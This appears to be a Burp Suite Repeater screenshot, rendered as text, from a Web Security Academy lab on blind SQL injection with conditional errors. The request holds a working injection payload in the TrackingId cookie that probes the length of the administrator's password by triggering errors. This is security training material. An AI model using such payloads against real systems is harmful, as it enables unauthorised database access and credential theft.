 Burp Project Intruder Repeater View Help
Burp Suite Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Academy Discover
8
Send Cancel Explore request in Burp AT Target: https://0ad0001d045c45758032174c00660015.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /login HTTP/2
2 Host: 0ad0001d045c45758032174c00660015.web-security-academy.net
3 Cookie: TrackingId=74J9KXtiMLFTfgnJ'AND (SELECT CASE WHEN LENGTH(password) > 19 THEN TO_CHAR(1/0) ELSE 'a' END FROM users WHERE username='administrator') = 'a'--;
session=QU2ldCAqU00w0N3c6W0yf3YHwrQ0a2rz
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/157.0.0.0 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Sec-Fetch-Site: same-origin
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 Sec-Ch-Ua: "Chromium";v="157", "Not-A.Brand";v="99"
12 Sec-Ch-Ua-Mobile: ?0
13 Sec-Ch-Ua-Platform: "Windows"
Search 0 highlights
Response
Pretty Raw Hex Render \n
Web Security Academy
Blind SQL injection with conditional errors
LAB Not solved
Back to lab home Back to lab description
Internal Server Error
Internal Server Error
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 20
Response headers 3
Inspector
Notes
Custom actions
Done 2,555 bytes | 51 millis
Event log (3) All issues Memory: 650.7MB of 7.92GB